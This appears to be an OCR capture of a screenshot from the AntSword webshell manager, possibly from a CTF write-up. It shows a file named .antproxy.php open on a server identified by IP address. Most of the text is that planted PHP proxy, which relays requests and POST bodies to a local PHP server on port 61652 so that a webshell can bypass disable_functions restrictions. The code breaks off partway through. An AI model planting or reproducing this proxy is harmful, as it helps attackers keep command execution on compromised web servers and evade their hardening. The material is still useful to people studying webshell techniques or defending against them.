 中国蚁剑
47.111.59.243
>_ 47.111.59.243
47.111.59.243
</> 脚本执行 - 47.111.59.243
.antproxy.php
IP:47.111.59.243 File:/var/www/html/.antproxy.php
保存
高亮
用此编码打开
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 61652;
34 $errno = '';
35 $errstr = '';
36 $timeout = 30;
37 $url = "/ch.php";
38
39 if (!empty($_SERVER['QUERY_STRING'])){
40     $url .= "?".$_SERVER['QUERY_STRING'];
41 };
42
43 $fp = fsockopen($host, $port, $errno, $errstr, $timeout);
44 if(!$fp){
45     return false;
46 }
47
48 $method = "GET";
49 $post_data = "";
50 if($_SERVER['REQUEST_METHOD']=='POST') {
51     $method = "POST";
52     $post_data = file_get_contents('php://input');
53 }
54
55 $out = $method." ".$url." HTTP/1.1\r\n";
56 $out .= "Host: ".$host.":".$port."\r\n";
57 if (!empty($_SERVER['CONTENT_TYPE'])) {
58     $out .= "Content-Type: ".$_SERVER['CONTENT_TYPE']."\r\n";
59 }
60 $out .= "Content-length:".strlen($post_data)."\r\n";
61
62 $out .= implode("\r\n",$headers);
63 $out .= "\r\n\r\n";
64 $out .= "".$post_data;
65
学蚁致用